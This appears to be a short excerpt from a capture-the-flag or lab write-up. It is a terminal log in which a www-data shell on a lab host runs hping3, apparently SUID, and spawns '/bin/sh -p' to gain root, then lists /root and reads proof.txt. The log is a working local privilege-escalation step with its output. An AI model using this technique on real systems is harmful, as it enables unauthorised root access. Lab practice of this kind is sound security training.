 www-data@lab-pg-debian10-bbscute-247-115:/var/www$ /usr/sbin/hping3
/usr/sbin/hping3
hping3> /bin/sh -p
/bin/sh -p
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# cd /root/
cd /root/
# ls
ls
proof.txt  root.txt  set-net.sh
# cat proof.txt
cat proof.txt
#